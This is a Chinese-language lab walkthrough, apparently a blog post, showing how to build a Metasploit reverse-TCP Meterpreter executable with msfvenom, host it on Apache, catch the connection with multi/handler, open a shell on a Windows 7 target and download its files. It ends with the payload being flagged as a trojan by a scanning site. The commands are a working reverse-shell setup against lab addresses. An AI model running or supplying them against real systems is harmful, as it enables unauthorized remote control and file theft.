

攻击机ip:192.168.48.129

靶机ip:192.168.48.133

需要先安装Windows7靶机

全程使用root



一、先在kali中生成被控端

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.48.129 lport=5000 -f exe -o /root/payload.exe

二、将生成的payload.exe放进/var/WWW/html/

然后启动Apache服务



service apache2 start三、靶机下载payload.exe

访问主机IP下的payload.exe文件

192.168.48.129/payload.exe



四、开始控制

1、攻击机开启msfconsole, 进入metasploit(msf)的控制台



2、配置参数

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost 192.168.48.129set lport 5000exploit

然后就是等待靶机运行payload.exe

3、靶机运行payload.exe

在攻击机里看到下图

并输入shell可以看到进入了靶机的终端,此时可以控制靶机了

exit退出靶机终端



4、尝试下载靶机内的文件

ls查看目录

download + 文件名 下载文件

txt的内容为



五、放入网站检测payload.exe

检测结果表示这是个木马

类型是Metasploit Connect

IP为192.168.48.129 port:5000

1253

1253

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?